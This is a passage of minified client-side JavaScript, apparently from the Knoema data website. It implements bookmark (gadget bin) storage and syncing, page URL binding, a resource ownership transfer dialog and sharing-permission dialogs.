this.isPublicUser()?(this.removeFavorites({resourceId:n}),$.isFunction(t)&&t(),$.Deferred().resolve().promise()):this.sendRequestAndUpdate("/resource/UnpinFavorite",null,{id:n},function(r){if(i.oldRepository){i.removeFavorites({resourceId:n});$.isFunction(t)&&t();return}i.updateLocalFavorites(r);$.isFunction(t)&&t()},"POST")},i.findSameItem=function(n,t){for(var r,i=0;i<n.length;i++)if(r=n[i],r.resourceId===t.resourceId&&r.gadgetId===t.gadgetId)return i;return-1},i.addFavorites=function(t){var u=this,i=this.getFavoritesData(),r=i.content,f=this.findSameItem(r,t),e=!1,o;return(f>=0&&(n.Utils.isEqual(r[f],t)?e=!0:r.splice(f,1)),t.detailsType&&!t.type&&(t.type=t.detailsType==="Gadget"?"Page":"Dataset"),!e)?(r.unshift(t),i.content=r,this.$gadgetsContainer.length===0&&(i.hasNew=!0),delete i.hash,o=this.saveFavoritesLocal(i),!t.owner&&this.isPublicUser()&&n.Utils.postJson("/resource/FavoritesInfo",{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.parsePinnedItem(n);u.addFavorites(n)}),this.isPublicUser()||this.sendRequestAndUpdate("/resource/PinFavorite",i,{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.updateLocalFavorites(n)},"POST"),o):!0},i.getGadgetType=function(n){return this.isGadgetWithTimeseries(n)?"GadgetWithTimeseries":this.isVisualization(n)?"Gadget":"Timeseries"},i.addGadget=function(t){var r={resourceId:this.getResourceId(t),gadgetId:t.gadgetId,details:JSON.stringify(t),detailsParsed:t,detailsType:this.getGadgetType(t)},u=this.addFavorites(r);u||$(n.Utils.buildHTML("div",$.R("~/Js/Shared/gadgetbin.js","There is not enough space to store a gadget in Bookmarks."),{"class":"warning-dlg",title:$.R("~/Js/Shared/gadgetbin.js","Warning")})).knDialog({resizable:!1,modal:!0,width:410,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Clear Gadgets"),click:function(){for(var u,f,e,o=i.getFavoritesData(),s=o.content.filter(function(n){return!i.isResource(n)&&(n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries")}),n=0,t=s;n<t.length;n++)u=t[n],i.removeFavorites(u);return localStorage.removeItem("gadgetbin-thumbnails"),f=Object.keys(localStorage),e=i.getStorageId(),f.filter(function(n){return n.indexOf("favorites-")!==-1&&n!==e}).forEach(function(n){localStorage.removeItem(n)}),i.addFavorites(r),$(this).dialog("close"),!1}},"cancel"]})},i.removeFavorites=function(n){var f=this,t=this.getFavoritesData(),i=t.content,r=this.findSameItem(i,n),u;return r>=0&&(u=i[r],i.splice(r,1),t.content=i,delete t.hash,this.saveFavoritesLocal(t),this.isPublicUser()||this.sendRequestAndUpdate("/resource/UnpinFavorite",t,{id:u.resourceId,gadgetId:u.gadgetId},function(n){f.updateLocalFavorites(n)},"POST")),r>=0},i.removeBatchFavorites=function(n){for(var i,f,h=this,t=this.getFavoritesData(),r=t.content,e=[],o=!1,u=0,s=n;u<s.length;u++)i=s[u],f=this.findSameItem(r,i),f>=0&&(r.splice(f,1),e.push({resourceId:i.resourceId,gadgetId:i.gadgetId}),o=!0);o&&(t.content=r,delete t.hash,this.saveFavoritesLocal(t));this.isPublicUser()||this.sendRequestAndUpdate("/resource/unpinBookmarks",t,e,function(n){h.updateLocalFavorites(n)},"POST")},i.removeTimeseriesParts=function(n,t,i){for(var o,u=n.content[t],r=u.detailsParsed,s=function(n){var t=_.findIndex(r.timeseriesList,function(t){return t.gadgetId===n.gadgetId}),i;if(t<0)return"continue";i=r.timeseriesList[t];r.timeseriesList.splice(t,1);h.$gadgetsContainer.find("[data-id="+i.gadgetId+"][data-page-id="+r.pageId+"]").remove()},h=this,f=0,e=i;f<e.length;f++)o=e[f],s(o);r.timeseriesList.length===0?this.removeFavorites(u):this.addFavorites(u)},i.removeGadget=function(n){this.removeFavorites({resourceId:this.getResourceId(n),gadgetId:n.gadgetId})},i.showGadgetAddedPopup=function(t,i,r){var u,e,f,s,o,v,y,h;if($(".tooltip-popup").remove(),r||(r=i?"visualization":"visualization and timeseries have"),r.indexOf(" have")===-1&&(r+=" has"),e=$.tmpl("Tmpl-gadgetbin-popup",{vizSection:i,detailsType:r}),f=t.offset(),n.Utils.aria.callStatus($.R("~/Js/Shared/gadgetbin.js","The "+r+" been added to Bookmarks")),t.parents(".panel-with-buttons-icons").length>0)u=e.appendTo($("#page-actions")),o=f.left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #page-pin").outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o);else if(t.parents("#buttons-container").length>0||t.parents(".buttons-container").length>0)s=t.parents("#buttons-container").length>0?t.parents("#buttons-container"):t.parents(".buttons-container"),s.css("position","relative"),u=e.appendTo(s),o=f.left-s.offset().left+t.outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o),u.css("top",55);else if(t.parents(".gadget-menu-body").length>0){var c="right",l="left",a=10;n.Utils.isRtl()&&(c="left",l="right",a*=-1);v=$("body");y=t.parents(".gadget_actions, #gadget-menu-btn");u=e.appendTo(v);u.position({my:c+" center",at:l+" center",of:y,collision:"none",offset:"-"+a+"px 0"});u.addClass("triangle-right")}else t.parents("#page-header").length>0||t.parents(".search-result-item").length>0||t.parents(".geo-playground").length>0||t.parents(".search-timeseries").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),h=u.find("em, i").outerHeight(),u.css("top",f.top+(h-$("#gadgetbin-popup").outerHeight())/2),u.find("em").css("top",($("#gadgetbin-popup").outerHeight()-h)/2-1),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+35)):t.parents("#action-bar").length>0?(u=e.appendTo($("body")),f=$(".add-to-gb em").offset(),u.addClass("triangle-bottom"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()-12),u.css("left",f.left-$("#gadgetbin-popup").outerWidth()/2+6)):t.parents(".result-title-with-arrow").length>0||t.parents(".dataset-item-actions").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()/2+10),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+30)):(u=e.appendTo(t),u.css("top",t.outerHeight()+2),u.css("right",0),u.addClass("triangle-none"));u&&setTimeout(function(){u.fadeOut(300,function(){u.remove()})},3e3)},i.displayAddingAnimation=function(n,t){var i=n.find("img");i.length===0&&(n.append("<img>"),i=n.find("img"));n.addClass("adding");i.show();i.prop("src","/Img/v6/add-favorities.gif?v=1");setTimeout(function(){i.prop("src",null);i.hide();n.removeClass("adding");$.isFunction(t)&&t()},0)},i.checkGadgetInGadgetBin=function(n,t,i){var u=n.find(".add-to-gadgetbin"),r=this.getFavoritesData();r&&r.content.length&&u.toggleClass("added",Boolean(_.find(r.content,function(n){return n.gadgetId===t&&n.detailsParsed.pageId===i})))},i.checkResourceInGadgetBin=function(n,t){var r=n.find(".add-to-gadgetbin"),i=this.getFavoritesData();i&&i.content.length&&r.toggleClass("added",Boolean(_.find(i.content,function(n){return n.resourceId===t})))},i.findInFavorites=function(n,t){var i=this.getFavoritesData(),r=this.findSameItem(i.content,{resourceId:n,gadgetId:t});return r>=0?i.content[r]:null},i.getThumbnail=function(n,t){var i=Modernizr.localstorage?$.parseJSON(localStorage.getItem("gadgetbin-thumbnails")):null;return i?i[n+"-"+t]:null},i.setThumbnail=function(n,t,i){var r=$.parseJSON(localStorage.getItem("gadgetbin-thumbnails"))||{};i?r[n+"-"+t]=i:delete r[n+"-"+t];$.isEmptyObject(r)?localStorage.removeItem("gadgetbin-thumbnails"):localStorage.setItem("gadgetbin-thumbnails",JSON.stringify(r))},i.$gadgetsContainer=$("#bookmarks__container"),i.gadgetHosts={},i}();n.GadgetBin=i}(Knoema||(Knoema={}));$("a#page-bind").click(function(){var n,t;return n&&clearInterval(n),t=$("div#bind-dialog").knDialog({resizable:!0,modal:!0,width:420,minWidth:360,minHeight:310,buttons:[{text:"Apply",click:function(){var t=$(this),i=t.find("form");$("div#bind-dialog").trigger("checkUrl",[function(r){r&&$.post(i.attr("action"),i.serialize(),function(i){if(i=="wrong-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}if(i=="not-allowed-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-cant-be-used").show();return}if(i=="unavailable-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-unavailable").show();return}n&&clearInterval(n);$("div#bind-dialog div.form input#url-old-value").val("");t.dialog("close")})}])}},{text:"Cancel","class":"cancel-button",click:function(){$("div#bind-dialog div.form input#url-old-value").val("");$(this).dialog("close")}}],resize:function(){$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4)}}),$("div#page-body").busy($.get($(this).attr("href")+"?__rnd="+Math.random(),function(i){t.html(i);$("div#bind-dialog div.form input#url-old-value").val($("div#bind-dialog div.form input#Url").val());$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4);n=setInterval(function(){$("div#bind-dialog").trigger("checkUrl")},1e3)})),!1});$("body").on("keydown","div#bind-dialog div.form input#Url",function(n){if(n.keyCode===13)return!1});$("body").on("postCheck","div#bind-dialog",function(n,t,i){if(t=="")return($("div#bind-dialog div.form .warnings span").hide(),i)?i(!0):void 0;$.post("/resource/checkbindurl",{url:t,__rnd:Math.random()},function(n){var t=n&&!0;if(t){if(i)return i(t);$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-available").show()}else $("div#bind-dialog div.form .warnings span").hide(),$("div#bind-dialog div.form span#url-unavailable").show()})});$("body").on("checkUrl","div#bind-dialog",function(n,t){var i=$("div#bind-dialog div.form input#Url").val().toLowerCase(),r=$("div#bind-dialog div.form input#url-old-value").val(),u;if(i=$.trim(i),t==undefined){if(i==r)return;$("div#bind-dialog div.form input#url-old-value").val(i)}if(i!=""&&i!=r&&(u=/^((about|dev|help|legal|admin|atlas|market):|([a-z0-9]+[\/\-_]))*[a-z0-9]+$/,!u.test(i))){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}$("div#bind-dialog").trigger("postCheck",[i,t])});(function(n){var t=function(){function t(){}return t.changeOwnerDialog=function(){if(t.fnChangeOwnerDialog)return t.fnChangeOwnerDialog;$("body").on({click:function(){$(this).closest("div.resource-new-owner.user-item").hide().find("div.container").empty().end().parent().find("input#find-new-owner").val("").trigger("focusout").end().find("div.find-new-owner").show();$("div#change-owner-dialog div.resource-new-owner").data("user-key","")}},"div#change-owner-dialog a.back");$("body").on("validateEmails",function(t,i,r,u){var a=u==="share",e=n.Utils.validateEmails(i),f,s,h;if(a){var o="",c=[],l=!0;for(f=0;f<e.length;f++)e[f].valid?o+=e[f].email:(o+='<span class="err">'+e[f].email+"<\/span>",l=!1),f<e.length-1&&(o+=", "),c.push(e[f].email);s=$("div#share-eml div#friends");h=$("div#share-eml div.prompt");l?(s.addClass("empty").text(s.data("title")),h.empty(),r(c)):(s.html(o),h.text($.R("~/Js/Shared/resource.change-owner.js","Some emails above are invalid. Please correct them to proceed.")))}else e.some(function(n){return!n.valid})&&r();return!1});$(document).on({click:function(){var u=$(this),i=u.siblings("div.error-message"),r=u.siblings("#find-new-owner").val(),t;if(r){if(n.Utils.strEquals($.trim(r),$.trim(u.closest("div#change-resource-owner").find("div.resource-old-owner.user-item div.user-item-email").text())))return i.text($.R("~/Js/Shared/resource.change-owner.js","User with email above is current owner.","~/Js/Shared/resource.share.js")).show(),!1;$("body").trigger("validateEmails",[r,function(){i.text($.R("~/Js/Shared/resource.change-owner.js","Email address above is invalid or empty. Please correct it to continue.","~/Js/Shared/resource.share.js")).show()},"change owner"]);i.text()||(t=u.closest("div.resource-new-owner"),t.busy($.ajax({url:n.Utils.apiUrl("/api/1.0/user?email="+$.trim(r)),dataType:"json",success:function(n){n&&(n.email=r,t.data("user-key",n.key),t.find("div.find-new-owner").hide(),t.find("div.container").append($.tmpl("Tmpl-change-resource-owner-user",n)),t.find("div.resource-new-owner").show())},error:function(n){return n.status===404?i.text($.R("~/Js/Shared/resource.change-owner.js","User with such email is not found.","~/Js/Shared/resource.share.js")).show():i.text(n.statusText).show(),$("div.loading","#change-owner-dialog").remove(),!1},suppressAjaxError:!0})))}return!1}},"div#change-owner-dialog input#find-new-owner + button");return t.fnChangeOwnerDialog=function(){var t=$.tmpl("Tmpl-change-owner-dialog").appendTo("body").knDialog({resizable:!1,modal:!0,width:620,buttons:[{text:$.R("~/Js/Shared/resource.change-owner.js","OK"),click:function(){var n=$(this),i=n.find("div.resource-new-owner").data("user-key");i?$(t).busy($.ajax({url:"/resource/transferownership",type:"POST",data:{id:$("input#Id").val(),userKey:i},dataType:"json",success:function(){n.dialog("close");location.reload()},error:function(t){return t.status===400&&(n.find("div.error-message").text(t.statusText).show(),n.find("div.loading").remove(),n.find("a.back").click()),!1},suppressAjaxError:!0})):n.dialog("close")}},"cancel"]});$("div#page-body").busy($.ajax({url:n.Utils.apiUrl("/api/1.0/resource/"+$("input#Id").val()),dataType:"json",success:function(n){t.empty();$.tmpl("Tmpl-change-resource-owner",{oldOwner:n.owner}).find("button").button().end().appendTo(t);$("div#change-owner-dialog").dialog("option","position","center").find("div.error-message").hide();"placeholder"in document.createElement("input")||$.defaultText({context:"#change-resource-owner"})}}));t.on("keydown",function(n){if(n.keyCode===13)return $(n.currentTarget).find("input#find-new-owner").trigger("focusout"),$("div#change-owner-dialog input#find-new-owner + button").click(),!1});return!1},t.fnChangeOwnerDialog},t.fnChangeOwnerDialog=null,t}();n.Dialogs=t})(Knoema||(Knoema={}));levelAccess=levelAccess;sendNotification=sendNotification,function(){function v(n){var r=n.data("key"),u=i.filter(function(n){return n.Key===r}),t=null;u.length>0?(t=u[0],t.Level=n.find("span.active").data("level")):(t={Id:n.data("id"),Key:r,Level:n.find("span.active").data("level"),Provider:n.data("provider"),Name:n.find("b.name").text()},i.push(t))}function h(){var t=$("#sharing-dialog"),r=Knoema.Utils.buildUrl("/resource/ShareViaUserList",{id:$("input#Id").val(),filter:$(".filter-textarea.user-filter input").val()}),n=t.find("#reg-users");n.busy(Knoema.Utils.loadView(r,n,function(){var u=$("div#share-userlist ul"),n,t,r;for(n in i)t=i[n],r=u.find("li[data-key="+t.Key+"]"),r.addClass("selected")}))}function y(n,t){var u=n[0],i=n[1],f=$(u+" input[name=access-level-select]:checked").val(),r=$.tmpl(i.name,t,{provider:i.provider});r.find("span[data-level='"+f+"']").addClass("active");r.appendTo($("div#fb-granted-people ul"));c()}function f(){var n=function(){$("#back-button").click()};switch(u){case"share-community":case"share-eml":p(n);break;case"share-userlist":w(n)}}function c(){var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),note:r.data("note"),name:r.find("b.name").text(),registered:r.hasClass("registered-user")})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}function p(n){var t,i,r;return $("div#share-eml div#friends").hasClass("empty")?!1:(t={},t.name="Tmpl-share-resource-people-item",t.provider="internal",i=$("div#share-eml div#friends").text(),r=$("div#share-eml #note").val(),$("body").trigger("validateEmails",[i,function(i){for(var f=[],o=$("div#fb-granted-people ul"),e=!1,u=0;u<i.length;u++)o.find("li[data-id='"+i[u]+"']").length==0&&(f.push({Id:i[u],Note:r}),e=!0);e&&$("div.form div.collapsing").show();y(["div#share-eml",t],f);n()},"share"]),!1)}function w(n){var u,f,e,o,t,r;if(i.length===0)return!1;u=[];f=!1;$("div#fb-granted-people ul li").each(function(n,t){u.push($(t).data("key"))});e=$("div#share-userlist #note").val();for(o in i)(t=i[o],$.inArray(t.Key,u)>-1)||(t.Note=e,r=$.tmpl("Tmpl-share-resource-people-item",t,{provider:t.Provider.toLowerCase()}),r.find("span[data-level='"+t.Level+"']").addClass("active"),r.addClass("registered-user"),r.appendTo($("div#fb-granted-people ul")),f=!0);return $("#sharing-dialog").data("populateUserList",!1),f&&$("div.form div.collapsing").show(),c(),n(),!1}function l(n){t=n;$("#share-userlist div.notification input[type='checkbox']").prop("checked",t);$("div#share-eml div.notification input[type='checkbox']").prop("checked",t);t?($("#share-eml #note").show(),$("#share-userlist #note").show()):($("#share-eml #note").hide(),$("#share-userlist #note").hide())}var e="Friends",u="",t=!1,i=[],o=$("#page-sharing"),n=o.find(".dropdown-box"),r=o.find(".sharing-status"),s,a;o.dropdown({align:"end",hideAfterClickSelector:"button"});n.find(".public").click(function(){var t=$(this);$.post(n.data("href"),{IsPublic:!0,Id:$("input#Id").val()},function(){n.find(".active").removeClass("active");t.addClass("active");r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private metadata").addClass("public").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Public"));$(document).trigger("setSocialBarEvent",!1);$(document).trigger("resourceSharedWithPublicAccess")})});n.find(".private, .metadata").click(function(){function i(){$.post(n.data("href"),{IsPublic:!1,Id:$("input#Id").val(),MetadataOnly:u},function(i){n.find(".active").removeClass("active");i=="FriendsOnly"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private metadata").addClass("friends").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Friends")),t.addClass("active"),$(document).trigger("resourceSharedWithPublicAccess")):i=="Private"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends metadata").addClass("private").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Private")),t.addClass("active"),$("div#private-dataset-warning-message").remove()):i=="MetadataOnly"&&(r.attr("title",$.R("~/Js/Shared/resource.share.js","Metadata Only")).removeClass("public friends private").addClass("metadata").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Metadata Only")),t.addClass("active"),$("div#private-dataset-warning-message").remove());$(document).trigger("setSocialBarEvent",!0)})}var t=$(this),u=t.hasClass("metadata");$("input[name=ResourceType]").val()=="Dataset"?$.get("/products/professional/sharePrivately",function(n){n?i():(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Share Resource","Resource Id":$("input#Id").val(),"Resource Title":$("input#Title").val()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(Knoema.Utils.buildUrl(location.pathname+location.search,{action:"privatedataset"}))},!0))}):i()});n.find(".sh-options").click(function(){var f,o,u;return EventTracker.track("Share Dialog"),i=[],f=$("#sharing-dialog, #sharing-dialog-template"),f.attr("id","sharing-dialog-template"),o=f.clone(),o.attr("id","sharing-dialog"),o.insertAfter(f),$("#sharing-dialog").data("populateUserList",!0),e="",t=!0,$("div.sharing-div").hide(),u=$("div#sharing-dialog").knDialog({resizable:!1,modal:!0,width:620,buttons:[{id:"add-users-button",text:$.R("~/Js/Shared/resource.share.js","Add"),"class":"right-button hide",click:function(){}},{id:"back-button",text:$.R("~/Js/Shared/resource.share.js","Back"),"class":"cancel-button right-button hide",click:function(){return $("div#share-userlist ul li.selected").length!=0&&$("#sharing-dialog").data("populateUserList",!1),$("#share-community .filter").val(""),$("div#share-community li").show(),$("#add-users-button").addClass("hide"),$("#back-button").addClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),$("html").prop("dir")=="rtl"?$("div#slider").animate({right:"0"},500,"swing"):$("div#slider").animate({left:"0"},500,"swing"),!1}},{id:"apply-share-settings",text:$.R("~/Js/Shared/resource.share.js","Apply"),"class":"right-button",click:function(){var f=$(this),i;$("#sharing-dialog").data("populateUserList",!0);t=!1;i=u.find("form");$("div#sharing-dialog").trigger("applyUnsavedChanges",function(){$("#apply-share-settings").spinbutton("start",$.R("~/Js/Shared/resource.share.js","Applying"));$.post(i.attr("action"),i.serialize(),function(t){f.dialog("close");var u=Boolean(i.find("#Shares").val()),e={"Share to People":u,"Share to Communities":Boolean(i.find("#SharesCommunities").val())};u&&(e.Notify=i.find("#SendEmailNotification").prop("checked"));EventTracker.track("Share",e);$("div#private-dataset-warning-message").remove();switch(t){case"Public":r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private");$(document).trigger("resourceSharedWithPublicAccess");break;case"FriendsOnly":r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private").addClass("friends");n.find(".private").removeClass("active");$(document).trigger("resourceSharedWithPublicAccess");break;case"Private":r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends").addClass("private");n.find(".active").removeClass("active");n.find(".private").addClass("active")}gaTracker.Share($("input#Title").val(),t,$("input#Id").val())})})}},{id:"cancel-button",text:$.R("~/Js/Shared/resource.share.js","Cancel"),"class":"cancel-button right-button",click:function(){$("#sharing-dialog").data("populateUserList",!0);t=!1;$(this).dialog("close")}}]}),u.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("div#page-body").busy($.get(n.data("href")+"?id="+$("input#Id").val()+"&rnd="+Math.random().toString(),function(n){u.html("");var t=$(n);t.find("div.collapsing li.friend").length==0&&t.find("div.collapsing").hide();t.appendTo(u);$(document).trigger("forShareWindowSocialBarEvent",t);$("div#sharing-dialog").dialog("option","position","center")})),!1});n.find(".change-owner").click(Knoema.Dialogs.changeOwnerDialog());$("body").on("keyup","div#share-userlist .filter-textarea input",function(n){if(n.keyCode===13)return!1;typeof s=="number"&&window.clearTimeout(s);var t=$(n.target||n.srcElement).val();t=Knoema.Utils.strTrim(t);s=window.setTimeout(function(){h()},500)});$("body").bind("removeAccessKeyFromSharingOptionsEvent",function(n){$(n.target).closest("div.access-link-share-opts").hide().closest("#first-frame").find("div#fb-granted-people").removeClass("access-link").end().find("p.invite.corr").removeClass("access-link").end().closest("div.form").data("is-access-link-removed","true");$("div#kn-social-bar").data("url-private-link","")});$(document).on({click:function(){return $(document).trigger("removeAccessKeyForShareWindowSocialBarEvent",this),!1}},"div.access-link-share-opts a.remove-link");$("body").delegate("div#sharing-dialog","applyUnsavedChanges",function(n,t){if($("div#share-eml div#friends").hasClass("empty")==!1&&(f(),$("div#share-eml div#friends span.err").length==1))return $("div#share-user-list").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#share-eml").slideDown("fast",function(){u="share-eml"})}),!1;$("div#share-userlist ul li").hasClass("selected")&&f();var i=$("div.sharing-div:visible div#friends ul li input:checkbox:checked").closest("li");i.length>0&&$("div#sharing-dialog").busy({then:function(){f()}});t()});$("body").on("click","div#fb-granted-people ul li span",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span").removeClass("active");$(this).addClass("active");var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),name:r.find("b.name").text()})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}});$(document).on("click","div#share-userlist ul li span",function(){var n=$(this),t=n.closest("li");return t.addClass("selected"),n.hasClass("active")||(t.find("span").removeClass("active"),n.addClass("active")),v(t),!1});$("#sharing-dialog").bind("populateUserList",function(n){h();n.stopPropagation()});$("body").on("click","div#sharing-dialog p a.selector",function(){var n="",t=$(this);return t.hasClass("eml")&&(n="share-eml"),t.hasClass("cm")&&(n="share-community",$.defaultText()),t.hasClass("userlist")&&(n="share-userlist",t.trigger("populateUserList")),$("div#share-eml #note").val(""),$("div#share-userlist #note").val(""),$("#add-users-button").removeClass("hide"),$("#back-button").removeClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),l(!0),$("div#second-frame div.sharing-div").hide(),$("html").prop("dir")=="rtl"?$("div#sharing-dialog div#slider").animate({right:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}):$("div#sharing-dialog div#slider").animate({left:"-560"},500,"swing",function(){$("div#"+n).slideDown("fast",function(){$(this).find("div button").button();$(this).find("li[data-panel-class='tab-friends']").click();u=n})}),!1});$("body").on("click","#add-users-button",f);$(document).on("click","div#share-userlist ul li",function(){var n=$(this);n.hasClass("selected")?n.removeClass("selected"):n.addClass("selected")});$("body").on("click","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text()==n.attr("data-title")&&(n.removeClass("empty"),n.empty());this.id=="find-new-owner"&&n.siblings("div.error-message").empty().hide()});$("body").on("focusout","div#share-eml div#friends, div.resource-new-owner input#find-new-owner",function(){var n=$(this);n.text().length==0&&(n.text(n.attr("data-title")),n.addClass("empty"))});$(document).on("change","div#security-dialog div.notification input[type='checkbox']",function(){$(this).attr("id")=="SendEmailNotification"&&l(!t)});a="div.sharing-div div.dlg-gadget-customization-tabs ul";$("body").on("click",a+" li",function(){var t=$(this),n;return t.text()!=e&&(t.closest("ul").find("li").removeClass("active"),t.addClass("active"),e=t.text(),n=$(this).closest("div.sharing-div").find("div#friends"),n.slideDown("fast",$.proxy(function(){n.busy($.get($(this).attr("data-href")+"&rnd="+Math.random().toString(),function(t){var r=$(t),i;n.html("");r.appendTo(n);"placeholder"in document.createElement("input")||(i=$("div#sharing-dialog div.form div input#filter, div#security-dialog input#filter"),i.val(i.attr("placeholder")),i.addClass("default"))}))},this))),!1});if(!("placeholder"in document.createElement("input"))){$("body").on("focus","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);n.val()==n.attr("placeholder")&&(n.removeClass("default"),n.val(""))});$("body").on("blur","div#sharing-dialog div.form div input#filter, div#security-dialog input#filter",function(){var n=$(this);$.trim(n.val())==""&&(n.addClass("default"),n.val(n.attr("placeholder")))})}$("body").on("click","form#share-form a.sp-selector",function(){var i=$(this),n=$("div#security-dialog").knDialog({resizable:!1,modal:!0,width:420,buttons:[{text:$.R("~/Js/Shared/resource.share.js","Add"),click:function(){if($("div#share-eml div#friends").hasClass("empty"))return!1;var n=$("div#share-eml div#friends").text(),i=$(this);return $("body").trigger("validateEmails",[n,function(n){for(var u=[],f=i.closest("div").find("input[name=access-level-select]:checked").val(),e=$("div#"+f+" ul"),r=0;r<n.length;r++)e.find("li[data-id='"+n[r]+"']").length==0&&u.push({Id:n[r]});$("div#security-dialog").trigger("sendInvite",[u,"internal",t]);$("div#security-dialog").dialog("close")},"share"]),!1}}]});return $("div#security-dialog").css("max-height",$(window).height()-142),$("div#security-dialog").css("min-height",140),n.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("form#share-form").busy($.get(i.attr("href")+"&rnd="+Math.random(),function(t){n.html(t);$("div#security-dialog div.share-eml").show()})),!1})}();$("form#share-form input[type='button'].save").click(function(){var n=$(this).closest("form"),t=n.serialize(),i=window.location;return n.hide(),$("div#sys-body").css("background","url(/img/v4/loader.gif) no-repeat center"),$.post(n.attr("action"),t,function(){i.reload(!0)}),!1});$("body").on("change","div#security-dialog div.active-container div.notification input[type='checkbox']",function(){var n=$(this).attr("checked")!=undefined,t=$(this).attr("data-id");sendNotification=n;$("form#share-form input#"+t).val(n)});$("body").delegate("div#share-community li span","click",function(){if(!$(this).hasClass("active")){$(this).closest("li").find("span.active").removeClass("active");$(this).addClass("active");var n=[];$("div#share-community li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.attr("data-id"),level:r.find("span.active").attr("data-level")})});$("div#sharing-dialog form input#SharesCommunities").val(JSON.stringify(n))}});$("body").on("keyup cleared","div#second-frame .filter-textarea input",function(){var n=Knoema.Utils.strTrim(this.value),t=$("div#share-community li");n?t.each(function(){var t=$(this);Knoema.Utils.strContains(Knoema.Utils.strTrim(t.find(".name").text()),n)?t.show():t.hide()}):t.show()});$("body").on("mouseup","div#second-frame .filter-textarea input",function(){var n=$(this);n.val()!=""&&setTimeout(function(){var t=n.val();t==""&&n.trigger("cleared")},1)});$(function(){function r(){var n=[];return $("a.industry-item").each(function(t,i){var r=i.textContent.trim(),u=r.lastIndexOf(";"),f=u===-1?r.length:u;n.push(r.slice(0,f))}),n}var n,t,i;$("#more-actions").dropdown({hideAfterClickSelector:".command"});$("body").on("click","#page-pin",function(){var n=$("#page-pin"),t,i;if(Knoema.Utils.isAuthenticated()){if(n.hasClass("processing"))return!1;n.addClass("processing");n.hasClass("unpinned")?(EventTracker.track("Favorites - Add",{Content:"Page",Result:"Complete"}),i=Knoema.GadgetBin.pinResource(n.data("id"),function(){n.removeClass("unpinned processing").addClass("pinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Remove Bookmark")),n.find("span, label").text($.R("~/Js/Shared/resource.js","Remove Bookmark")))}),t=$("input[name='dataResourceType']").val(),Knoema.GadgetBin.showGadgetAddedPopup(n,!1,t==="Document"?"document":t==="Dataset"?"dataset":"page"),knoemaTracker.track("Pin")):n.hasClass("pinned")&&(i=Knoema.GadgetBin.unpinResource(n.data("id"),function(){n.removeClass("pinned processing").addClass("unpinned");n.find("span, label").length>0&&(n.attr("title",$.R("~/Js/Shared/resource.js","Bookmark")),n.find("span, 